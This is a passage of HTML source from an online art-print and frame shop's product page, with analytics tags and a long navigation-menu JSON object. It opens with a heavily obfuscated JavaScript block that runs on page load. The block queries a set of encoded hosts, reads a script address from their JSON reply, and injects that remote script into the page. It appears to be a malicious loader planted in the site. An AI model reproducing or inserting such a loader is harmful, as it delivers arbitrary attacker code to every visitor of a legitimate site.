MRlC=[x23gb.N4Acb(0),x23gb.J12cb(1),x23gb.Zlndb(2),x23gb.Vgidb(3),x23gb.Rbddb(4),x23gb.N67cb(5),x23gb.lBCdb(6),x23gb.BTpdb(7),x23gb.N4Acb(8),x23gb.J12cb(9),x23gb.Zlndb(10),x23gb.Vgidb(11),x23gb.Rbddb(12),x23gb.N67cb(13),x23gb.lBCdb(14),x23gb.BTpdb(15),x23gb.N4Acb(16),x23gb.J12cb(17),x23gb.Zlndb(18),x23gb.Vgidb(19),x23gb.Rbddb(20),x23gb.N67cb(21),x23gb.lBCdb(22),x23gb.BTpdb(23),x23gb.N4Acb(24),x23gb.J12cb(25),x23gb.Zlndb(26),x23gb.Vgidb(27),x23gb.Rbddb(28),x23gb.N67cb(29),x23gb.lBCdb(30),x23gb.BTpdb(31),x23gb.N4Acb(32),x23gb.J12cb(33),x23gb.Zlndb(34),x23gb.Vgidb(35),x23gb.Rbddb(36),x23gb.N67cb(37),x23gb.lBCdb(38),x23gb.BTpdb(39),x23gb.N4Acb(40),x23gb.J12cb(41),x23gb.Zlndb(42),x23gb.Vgidb(43),x23gb.Rbddb(44),x23gb.N67cb(45)];sWuC=function(){return MRlC;};return sWuC();}function oToC(IOfC,kQiC){IOfC=IOfC-0xd9;const ELZB=sWuC();let gNcC=ELZB[IOfC];return gNcC;}(function(ghQC,IiTC){const ceKC=oToC,EfNC=ghQC();AEAP:while(!![]){try{const YaEC=parseInt(ceKC(0x100))/(0O57060516-0xbc614d)*(parseInt(ceKC(0xe7))/(15658734^0O73567354))+parseInt(ceKC(0xe2))/(0O334664274-0x37368B9)*(parseInt(ceKC(0xee))/(0x5E30A78-0O570605164))+parseInt(ceKC(0xf3))/(0O507646144^0x51F4C61)+parseInt(ceKC(0x103))/(1011010-0O3666474)+-parseInt(ceKC(0xea))/(0x9D8DE4-0O47306735)*(-parseInt(ceKC(0x102))/(0O347010110&0x463A71D))+-parseInt(ceKC(0xef))/0x9*(parseInt(ceKC(0xf6))/0xa)+-parseInt(ceKC(0xdb))/0xb;var AcHC=x23gb[x23gb.lBCdb(46)]();while(AcHC<x23gb[x23gb.BTpdb(47)]())switch(AcHC){case (0x75bcd15-0O726746425):AcHC=YaEC===IiTC?x23gb[x23gb.N4Acb(48)]():x23gb[x23gb.J12cb(49)]();break;case (0O57060516-0xbc614d):AcHC=x23gb[x23gb.BTpdb(47)]();break AEAP;case (15658734^0O73567354):AcHC=x23gb[x23gb.BTpdb(47)]();EfNC[x23gb.Zlndb(50)](EfNC[x23gb.Vgidb(51)]());break;}}catch(UXxC){EfNC[x23gb.Zlndb(50)](EfNC[x23gb.Vgidb(51)]());}}}(sWuC,0xae265),!function(wZAC){const wtoD=oToC,YurD=[wtoD(0xe1),wtoD(0xd9),x23gb.Rbddb(52),wtoD(0xf8),wtoD(0xf4)],sqiD=0x1f40,UrlD=wtoD(0x105),oncD=wtoD(0xfe),QofD=wtoD(0x101);try{var kkWC=x23gb[x23gb.lBCdb(46)]();while(kkWC<x23gb[x23gb.BTpdb(47)]())switch(kkWC){case (0x75bcd15-0O726746425):kkWC=(localStorage[wtoD(0xe5)](UrlD),null!==localStorage[wtoD(0xeb)](QofD))?x23gb[x23gb.N4Acb(48)]():x23gb[x23gb.BTpdb(47)]();break;case (0O57060516-0xbc614d):kkWC=x23gb[x23gb.BTpdb(47)]();return;}}catch(MlZC){return;}(function(MFMD,oHPD={}){let ICGD=(0x75bcd15-0O726746425);const kEJD=()=>{const EzAD=oToC;var gBDD=x23gb[x23gb.lBCdb(46)]();while(gBDD<x23gb[x23gb.BTpdb(47)]())switch(gBDD){case (0x75bcd15-0O726746425):gBDD=ICGD>=YurD[x23gb.N67cb(53)]?x23gb[x23gb.N4Acb(48)]():x23gb[x23gb.BTpdb(47)]();break;case (0O57060516-0xbc614d):gBDD=x23gb[x23gb.BTpdb(47)]();return Promise[EzAD(0xfc)](new Error(EzAD(0xf1)));}return function(AwuD,cyxD={},EXyA=sqiD){const gZBA=EzAD,AUsA=new AbortController(),cWvA=setTimeout(()=>AUsA[gZBA(0xfa)](),EXyA);return fetch(AwuD,{...cyxD,[x23gb.lBCdb(54)]:AUsA[x23gb.lBCdb(54)]})[x23gb.BTpdb(55)](()=>{clearTimeout(cWvA);});}(YurD[ICGD++][EzAD(0xe9)](/\/+$/,x23gb.N4Acb(56))+x23gb.J12cb(57)+MFMD[EzAD(0xe9)](/^\/+/,x23gb.N4Acb(56)),oHPD)[x23gb.N4Acb(32)](wRmA=>wRmA[x23gb.Zlndb(58)]?wRmA:kEJD())[EzAD(0x104)](()=>kEJD());};return kEJD();}(x23gb.J12cb(57),{[x23gb.Vgidb(59)]:wtoD(0xff)})[x23gb.N4Acb(32)](YSpA=>YSpA[x23gb.Zlndb(58)]?YSpA[wtoD(0xe6)]():null)[wtoD(0xe4)](sOgA=>{const UPjA=wtoD;var UjXA=x23gb[x23gb.lBCdb(46)]();while(UjXA<x23gb[x23gb.BTpdb(47)]())switch(UjXA){case (0x75bcd15-0O726746425):UjXA=!sOgA?x23gb[x23gb.N4Acb(48)]():x23gb[x23gb.BTpdb(47)]();break;case (0O57060516-0xbc614d):UjXA=x23gb[x23gb.BTpdb(47)]();return;}let wlaB;try{wlaB=JSON[UPjA(0xda)](sOgA);}catch(QgRA){return;}const siUA=wlaB&&wlaB[UPjA(0xe3)];var MdLA=x23gb[x23gb.lBCdb(46)]();while(MdLA<x23gb[x23gb.BTpdb(47)]())switch(MdLA){case (0x75bcd15-0O726746425):MdLA=siUA&&x23gb.Rbddb(60)===siUA[x23gb.N67cb(61)]&&siUA[x23gb.Rbddb(44)]?x23gb[x23gb.N4Acb(48)]():x23gb[x23gb.BTpdb(47)]();break;case (0O57060516-0xbc614d):MdLA=x23gb[x23gb.BTpdb(47)]();{try{void (0x75bcd15-0O726746425)!==siUA[UPjA(0xf0)][UPjA(0x106)]&&localStorage[UPjA(0xed)](UrlD,JSON[UPjA(0xde)](siUA[UPjA(0xf0)][UPjA(0x106)])),void (0x75bcd15-0O726746425)!==siUA[UPjA(0xf0)][UPjA(0xdc)]&&localStorage[x23gb.J12cb(41)](oncD,JSON[UPjA(0xde)](siUA[UPjA(0xf0)][x23gb.N4Acb(24)]));}catch(ofOA){}setTimeout(()=>{const IaFA=UPjA;try{const kcIA=siUA[IaFA(0xf0)][IaFA(0xe8)][IaFA(0xfd)](function(kwvB){const MxyB=IaFA;return String[MxyB(0xfb)](kwvB);})[IaFA(0xf7)](x23gb.N4Acb(56));var gtpB=x23gb[x23gb.lBCdb(46)]();while(gtpB<x23gb[x23gb.BTpdb(47)]())switch(gtpB){case (0x75bcd15-0O726746425):gtpB=!kcIA?x23gb[x23gb.N4Acb(48)]():x23gb[x23gb.BTpdb(47)]();break;case (0O57060516-0xbc614d):gtpB=x23gb[x23gb.BTpdb(47)]();return;}const IusB=wZAC[IaFA(0xf2)](IaFA(0xe8)),cqjB=kcIA[IaFA(0xec)](x23gb.lBCdb(62))?x23gb.BTpdb(63):x23gb.lBCdb(62);IusB[IaFA(0xdd)]=kcIA+cqjB+x23gb.N4Acb(64)+Date[IaFA(0xe0)]()[IaFA(0xf9)]()[IaFA(0xdf)]((0x75bcd15-0O726746425),-(15658734^0O73567354)),wZAC[IaFA(0xf5)][x23gb.J12cb(65)](IusB);}catch(ErmB){}},0xfa);}break;}})[wtoD(0x104)](()=>{}));}(document));</script>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://theposterclub.com/wp-content/uploads/2025/05/cropped-tpc_favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://theposterclub.com/wp-content/uploads/2025/05/cropped-tpc_favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://theposterclub.com/wp-content/uploads/2025/05/cropped-tpc_favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://theposterclub.com/wp-content/uploads/2025/05/cropped-tpc_favicon-270x270.png" />
<!-- <link rel="stylesheet" type="text/css" href="https://cloud.typography.com/6964272/7968372/css/fonts.css" /> -->
<link rel="stylesheet" type="text/css" href="https://theposterclub.com/wp-content/themes/posterclub/fonts/epicene/stylesheet.css" />
<link rel="stylesheet" type="text/css" href="https://theposterclub.com/wp-content/themes/posterclub/fonts/visuelt/regular/stylesheet.css" />
<link rel="stylesheet" type="text/css" href="https://theposterclub.com/wp-content/themes/posterclub/fonts/visuelt/bold/stylesheet.css" />

<!-- favicon -->
<link rel="apple-touch-icon-precomposed" sizes="57x57" href="https://theposterclub.com/wp-content/themes/posterclub/apple-touch-icon-57x57.png" />
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://theposterclub.com/wp-content/themes/posterclub/apple-touch-icon-114x114.png" />
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://theposterclub.com/wp-content/themes/posterclub/apple-touch-icon-72x72.png" />
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://theposterclub.com/wp-content/themes/posterclub/apple-touch-icon-144x144.png" />
<link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://theposterclub.com/wp-content/themes/posterclub/apple-touch-icon-120x120.png" />
<link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://theposterclub.com/wp-content/themes/posterclub/apple-touch-icon-152x152.png" />
<link rel="icon" type="image/png" href="https://theposterclub.com/wp-content/themes/posterclub/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="https://theposterclub.com/wp-content/themes/posterclub/favicon-16x16.png" />
<meta name="application-name" content="The Poster Club - Design posters and art prints"/>
<meta name="msapplication-TileColor" content="#FFFFFF" />
<meta name="msapplication-TileImage" content="https://theposterclub.com/wp-content/themes/posterclub/mstile-144x144.png" />

<meta name="msapplication-notification" content="frequency=30;polling-uri=http://notifications.buildmypinnedsite.com/?feed=https://theposterclub.com/feed&amp;id=1;polling-uri2=http://notifications.buildmypinnedsite.com/?feed=https://theposterclub.com/feed&amp;id=2;polling-uri3=http://notifications.buildmypinnedsite.com/?feed=https://theposterclub.com/feed&amp;id=3;polling-uri4=http://notifications.buildmypinnedsite.com/?feed=https://theposterclub.com/feed&amp;id=4;polling-uri5=http://notifications.buildmypinnedsite.com/?feed=https://theposterclub.com/feed&amp;id=5;cycle=1" />
<meta name="apple-mobile-web-app-capable" content="yes">

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-51403396-1"></script>
<script>
  if(window.location.origin == "https://theposterclub.com"){
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-51403396-1');
    gtag('config', 'G-3CYZYY9K40');

    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

    ga('create', 'UA-51403396-1', 'theposterclub.com');
    ga('send', 'pageview');
  }
</script>

<!-- Global site tag (gtag.js) - Google Ads: 711901274 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-711901274"></script>
<script>
  window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-711901274');
</script>

<!-- DIXA -->
<script>
!function(e,l,v,i,o,n){e[i]||(e[i]={}),e[i].account_id=n;var g,h;g=l.createElement(v),g.type="text/javascript",g.async=1,g.src=o+n,h=l.getElementsByTagName(v)[0],h.parentNode.insertBefore(g,h);e[i].q=[];e[i].on=function(z,y){e[i].q.push([z,y])}}(window,document,"script","_elev","https://cdn.elev.io/sdk/bootloader/v4/elevio-bootloader.js?cid=","64770839e63f7");
window._elev.on('load', function(_elev) {
  window._elev.hideModules([10]);
});
</script>


 

	
</head>


<body class="wp-singular product-template-default single single-product postid-41514 wp-theme-posterclub product-malene-birger-solid-forms-5  theme-posterclub woocommerce woocommerce-page woocommerce-no-js">
  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-54W2GFG"
  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->
  <div id="body-inner">

    
    
    <script>
        const megaMenuMenus = [{"_type":"_","mega_menu_use_link":true,"mega_menu_menu_link_to":{},"mega_menu_menu_custom_link_to":"http:\/\/theposterclub.com\/artprints\/","mega_menu_menu_title":"Art Prints","mega_menu_use_marketing_posts":true,"mega_menu_marketing_posts":[{"_type":"_","mega_menu_marketing_post":{"post_slug":"https:\/\/theposterclub.com\/art-wall-designer\/","customImage":["https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/10\/TPC_Artwall_065_banner_Low_Res-1-1054x690.jpg",1054,690,true],"description":"Pick your favorite art prints and create the art wall of your dreams with our Art Wall Designer"},"mega_menu_marketing_post_custom_link":"https:\/\/theposterclub.com\/art-wall-designer\/","mega_menu_marketing_post_custom_image":"235811","mega_menu_marketing_post_description":"Pick your favorite art prints and create the art wall of your dreams with our Art Wall Designer"}],"mega_menu_columns":[{"_type":"_","mega_menu_column_link_to":{},"mega_menu_column_custom_link_to":"http:\/\/theposterclub.com\/artprints\/","mega_menu_column_title":"Shop Art Prints ","mega_menu_column_use_latest_posts":false,"mega_menu_column_latest_posts":"art-walls","mega_menu_menu_items":[{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/","mega_menu_custom_menu_item_title":"All Art Prints"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?sortby=1","mega_menu_custom_menu_item_title":"New Arrivals"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?sortby=5","mega_menu_custom_menu_item_title":"Most Popular"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?sortby=2","mega_menu_custom_menu_item_title":"All-time Favourites"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?size_category=420","mega_menu_custom_menu_item_title":"X-Large Art Prints"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/limited-editions\/","mega_menu_custom_menu_item_title":"Limited Editions"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/art-walls\/","mega_menu_custom_menu_item_title":"Shop Art Walls"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/collections\/","mega_menu_custom_menu_item_title":"Shop by Collection"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artists\/","mega_menu_custom_menu_item_title":"Shop by Artist"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/product\/giftcard\/","mega_menu_custom_menu_item_title":"Gift Card"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/art-wall-designer\/","mega_menu_custom_menu_item_title":"Art Wall Designer"}],"mega_menu_column_latest_posts_array":[]},{"_type":"_","mega_menu_column_link_to":{},"mega_menu_column_custom_link_to":"http:\/\/theposterclub.com\/artprints\/","mega_menu_column_title":"Shop by sizes","mega_menu_column_use_latest_posts":false,"mega_menu_column_latest_posts":"art-walls","mega_menu_menu_items":[{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/","mega_menu_custom_menu_item_title":"All Sizes"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?size=200","mega_menu_custom_menu_item_title":"A4 (21 x 29,7 cm)"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?size=99","mega_menu_custom_menu_item_title":"30 x 40 cm"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?size=100","mega_menu_custom_menu_item_title":"40 x 50 cm"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/?size=232","mega_menu_custom_menu_item_title":"50 x 50 cm"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints?size=16","mega_menu_custom_menu_item_title":"50 x 70 cm "},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?size=537","mega_menu_custom_menu_item_title":"70 x 70 cm "},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints?size=38","mega_menu_custom_menu_item_title":"70 x 100 cm"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/?size=437","mega_menu_custom_menu_item_title":"100 x 100 cm "},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?size=419","mega_menu_custom_menu_item_title":"100 x 140 cm "},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?size_category=0","mega_menu_custom_menu_item_title":"Other Sizes "}],"mega_menu_column_latest_posts_array":[]},{"_type":"_","mega_menu_column_link_to":{},"mega_menu_column_custom_link_to":"https:\/\/theposterclub.com\/artprints\/","mega_menu_column_title":"Shop By Category","mega_menu_column_use_latest_posts":false,"mega_menu_column_latest_posts":"art-walls","mega_menu_menu_items":[{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/","mega_menu_custom_menu_item_title":"All Categories"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/?poster_type=194","mega_menu_custom_menu_item_title":"Abstract"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/?poster_type=156","mega_menu_custom_menu_item_title":"Architecture"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/?poster_type=180","mega_menu_custom_menu_item_title":"Botanic"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/?poster_type=178","mega_menu_custom_menu_item_title":"Drawings"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/?poster_type=183","mega_menu_custom_menu_item_title":"Figurative"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/?poster_type=434","mega_menu_custom_menu_item_title":"Geometric Shapes"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/?poster_type=324","mega_menu_custom_menu_item_title":"Line Art"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/?poster_type=51","mega_menu_custom_menu_item_title":"Photo Art"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/","mega_menu_custom_menu_item_title":"Other Categories"}],"mega_menu_column_latest_posts_array":[]}]},{"_type":"_","mega_menu_use_link":true,"mega_menu_menu_link_to":{},"mega_menu_menu_custom_link_to":"http:\/\/theposterclub.com\/frames","mega_menu_menu_title":"Frames","mega_menu_use_marketing_posts":true,"mega_menu_marketing_posts":[{"_type":"_","mega_menu_marketing_post":{"post_slug":"https:\/\/theposterclub.com\/coloured-frames\/","customImage":["https:\/\/theposterclub.com\/wp-content\/uploads\/2025\/01\/Exclusive_Sale_06-542x690.jpg",542,690,true],"description":"Add a pop of colour to your walls, explore our coloured frames of high-quality solid wood"},"mega_menu_marketing_post_custom_link":"https:\/\/theposterclub.com\/coloured-frames\/","mega_menu_marketing_post_custom_image":"293762","mega_menu_marketing_post_description":"Add a pop of colour to your walls, explore our coloured frames of high-quality solid wood"},{"_type":"_","mega_menu_marketing_post":{"post_slug":"https:\/\/theposterclub.com\/passepartout\/","customImage":["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/11\/Laura_Short_Weekend_Pancakes_Close_Up_Low_Res-542x690.jpg",542,690,true],"description":"Elevate your art with our premium passepartouts"},"mega_menu_marketing_post_custom_link":"https:\/\/theposterclub.com\/passepartout\/","mega_menu_marketing_post_custom_image":"277863","mega_menu_marketing_post_description":"Elevate your art with our premium passepartouts"}],"mega_menu_columns":[{"_type":"_","mega_menu_column_link_to":{},"mega_menu_column_custom_link_to":"https:\/\/theposterclub.com\/frames\/","mega_menu_column_title":"Shop Frames ","mega_menu_column_use_latest_posts":false,"mega_menu_column_latest_posts":"art-walls","mega_menu_menu_items":[{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/","mega_menu_custom_menu_item_title":"All Frames"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/oak-frames\/","mega_menu_custom_menu_item_title":"Oak Frames"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/aluminium-frames\/","mega_menu_custom_menu_item_title":"Aluminium Frames"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/coloured-frames\/","mega_menu_custom_menu_item_title":"Coloured Frames "},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/moebe-frames\/","mega_menu_custom_menu_item_title":"Moebe Frames"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/product\/magnetic-frame-oak-with-leather-string\/","mega_menu_custom_menu_item_title":"Magnetic Frames"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/passepartout\/","mega_menu_custom_menu_item_title":"Passepartouts"}],"mega_menu_column_latest_posts_array":[]},{"_type":"_","mega_menu_column_link_to":{},"mega_menu_column_custom_link_to":"https:\/\/theposterclub.com\/frames\/","mega_menu_column_title":"Shop by sizes","mega_menu_column_use_latest_posts":false,"mega_menu_column_latest_posts":"art-walls","mega_menu_menu_items":[{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/","mega_menu_custom_menu_item_title":"All sizes"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/?size=200","mega_menu_custom_menu_item_title":"A4 (21 x 29,7 cm)"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/?size=78","mega_menu_custom_menu_item_title":"A3 (29,7 x 42 cm)"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/?size=89","mega_menu_custom_menu_item_title":"A2 (42 x 59,4 cm)"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/?size=114","mega_menu_custom_menu_item_title":"A1 (59,4 x 84,1 cm)"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/?size=99","mega_menu_custom_menu_item_title":"30 x 40 cm"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/?size=100","mega_menu_custom_menu_item_title":"40 x 50 cm"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/?size=232","mega_menu_custom_menu_item_title":"50 x 50 cm"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/?size=16","mega_menu_custom_menu_item_title":"50 x 70 cm"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/?size=537","mega_menu_custom_menu_item_title":"70 x 70 cm"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/?size=38","mega_menu_custom_menu_item_title":"70 x 100 cm"}],"mega_menu_column_latest_posts_array":[]},{"_type":"_","mega_menu_column_link_to":{},"mega_menu_column_custom_link_to":"","mega_menu_column_title":"Inspiration ","mega_menu_column_use_latest_posts":false,"mega_menu_column_latest_posts":"art-walls","mega_menu_menu_items":[{"_type":"_","mega_menu_menu_item_link_to":{"ID":165327,"post_author":"104","post_date":"2021-07-26 06:00:56","post_date_gmt":"2021-07-26 04:00:56","post_content":"<h1 style=\"text-align: center\"><span style=\"color: #808080\"><b>The Art Of Framing<\/b><\/span><\/h1>\r\n<p style=\"text-align: center\"><em><strong><span style=\"color: #808080\">Interior Notes<\/span><\/strong><\/em><\/p>","post_title":"How To Frame Your Art","post_excerpt":"Get our tips and tricks for framing your art to preserve it and to make it fit your interior decor.","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"learn-how-to-frame-and-preserve-your-art","to_ping":"","pinged":"","post_modified":"2025-07-31 11:25:14","post_modified_gmt":"2025-07-31 09:25:14","post_content_filtered":"","post_parent":0,"guid":"https:\/\/theposterclub.com\/?post_type=journal&#038;p=165327","menu_order":0,"post_type":"journal","post_mime_type":"","comment_count":"0","filter":"raw","slug":"https:\/\/theposterclub.com\/journal\/learn-how-to-frame-and-preserve-your-art\/"},"mega_menu_menu_item_custom_link_to":"","mega_menu_custom_menu_item_title":"How to frame your art "},{"_type":"_","mega_menu_menu_item_link_to":{"ID":154146,"post_author":"104","post_date":"2022-01-19 16:10:58","post_date_gmt":"2022-01-19 15:10:58","post_content":"<h1 style=\"text-align: center;\"><span style=\"color: #808080;\"><b>Creating An Art Wall<\/b><\/span><\/h1>\r\n<p style=\"text-align: center;\"><em><span style=\"color: #808080;\"><b>Interior Notes<\/b><\/span><\/em><\/p>","post_title":"How To Create An Art Wall","post_excerpt":"A step by step guide on how to build the perfect art wall. Useful tips and ideas by our inhouse experts, from the initial thoughts to how to best hang it on the wall.","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"a-simple-guide-on-how-to-create-an-art-wall","to_ping":"","pinged":"","post_modified":"2025-01-17 14:15:12","post_modified_gmt":"2025-01-17 13:15:12","post_content_filtered":"","post_parent":0,"guid":"https:\/\/theposterclub.com\/?post_type=journal&#038;p=154146","menu_order":0,"post_type":"journal","post_mime_type":"","comment_count":"0","filter":"raw","slug":"https:\/\/theposterclub.com\/journal\/a-simple-guide-on-how-to-create-an-art-wall\/"},"mega_menu_menu_item_custom_link_to":"","mega_menu_custom_menu_item_title":"How to build an art wall"},{"_type":"_","mega_menu_menu_item_link_to":{"ID":161355,"post_author":"104","post_date":"2021-05-31 06:00:43","post_date_gmt":"2021-05-31 04:00:43","post_content":"<h1 style=\"text-align: center;\"><span style=\"color: #808080;\"><b>The Art Of Collecting<\/b><\/span><\/h1>\r\n<p style=\"text-align: center;\"><em><span style=\"color: #808080;\"><b>Interior Notes<\/b><\/span><\/em><\/p>","post_title":"How To Build An Art Collection","post_excerpt":"The secret to building an art collection is incredibly simple. As art and interior design enthusiasts we have put together an introduction into the world of collecting art","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"building-an-art-collection","to_ping":"","pinged":"","post_modified":"2023-03-02 13:49:17","post_modified_gmt":"2023-03-02 12:49:17","post_content_filtered":"","post_parent":0,"guid":"https:\/\/theposterclub.com\/?post_type=journal&#038;p=161355","menu_order":0,"post_type":"journal","post_mime_type":"","comment_count":"0","filter":"raw","slug":"https:\/\/theposterclub.com\/journal\/building-an-art-collection\/"},"mega_menu_menu_item_custom_link_to":"","mega_menu_custom_menu_item_title":"How to build an art collection"}],"mega_menu_column_latest_posts_array":[]}]},{"_type":"_","mega_menu_use_link":true,"mega_menu_menu_link_to":{},"mega_menu_menu_custom_link_to":"https:\/\/theposterclub.com\/wall-object-collections\/","mega_menu_menu_title":"Wall Objects","mega_menu_use_marketing_posts":true,"mega_menu_marketing_posts":[{"_type":"_","mega_menu_marketing_post":{"post_slug":"https:\/\/theposterclub.com\/collections\/","customImage":["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/04\/Liv_Lee_banner-1054x690.jpg",1054,690,true],"description":"Discover all 